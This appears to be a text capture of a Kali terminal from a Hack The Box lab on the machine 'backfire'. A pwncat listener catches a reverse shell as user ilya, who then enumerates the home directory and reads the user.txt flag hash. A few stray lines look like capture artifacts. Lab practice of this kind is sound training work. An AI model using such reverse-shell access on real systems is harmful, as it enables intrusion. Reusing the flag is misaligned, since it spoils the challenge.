 kali@kali: ~/hack-the-box/machines/lab/backfire-medium 156x37
┌──(kali㉿kali)-[~/hack-the-box/machines/lab/backfire-medium]
Exploit-DB Google Hacking DB OffSec
└─$ pwncat -l 0.0.0.0 9001
bash: cannot set terminal process group (2402): Inappropriate ioctl for device
bash: no job control in this shell
404 Not Found
ilya@backfire:~/Havoc/payloads/Demon$ id
id
uid=1000(ilya) gid=1000(ilya) groups=1000(ilya),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev)
ilya@backfire:~/Havoc/payloads/Demon$ cd ..
nginx
cd ..
ilya@backfire:~/Havoc/payloads$ cd ..
cd ..
ilya@backfire:~/Havoc$ cd ..
cd ..
ilya@backfire:~$ id
id
uid=1000(ilya) gid=1000(ilya) groups=1000(ilya),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev)
ilya@backfire:~$ ls -al
ls -al
total 40
drwx------  5 ilya ilya 4096 Dec 12 10:14 .
drwxr-xr-x  4 root root 4096 Sep 28 20:05 ..
lrwxrwxrwx  1 root root    9 Dec 12 10:14 .bash_history -> /dev/null
-rw-r--r--  1 ilya ilya  220 Sep 27 16:43 .bash_logout
-rw-r--r--  1 ilya ilya 3526 Sep 27 16:43 .bashrc
drwxr-xr-x  2 root root 4096 Sep 30 07:39 files
-rw-r--r--  1 root root  174 Sep 28 23:02 hardhat.txt
drwxr-xr-x 10 ilya ilya 4096 Sep 27 19:18 Havoc
-rw-r--r--  1 ilya ilya  807 Sep 27 16:43 .profile
drwxr-xr-x  2 ilya ilya 4096 Dec 12 10:01 .ssh
-rw-r-----  1 root ilya   33 Feb 23 13:53 user.txt
ilya@backfire:~$ cat user.txt
cat user.txt
7c39972f0ece3753533cb257e3807af7
ilya@backfire:~$